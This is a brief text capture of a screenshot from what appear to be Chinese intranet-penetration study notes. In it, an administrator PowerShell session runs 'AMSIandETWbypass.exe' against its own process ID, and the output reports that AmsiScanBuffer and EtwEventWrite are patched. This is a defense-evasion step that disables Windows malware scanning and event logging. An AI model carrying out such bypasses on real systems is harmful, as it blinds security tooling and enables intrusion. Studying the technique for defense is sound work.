 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\内网学习笔记> $pid
17732
PS C:\Users\Administrator\Desktop\内网学习笔记> .\AMSIandETWbypass.exe 17732
[+] AmsiScanBuffer is Patched!
[+] EtwEventWrite is Patched!
PS C:\Users\Administrator\Desktop\内网学习笔记>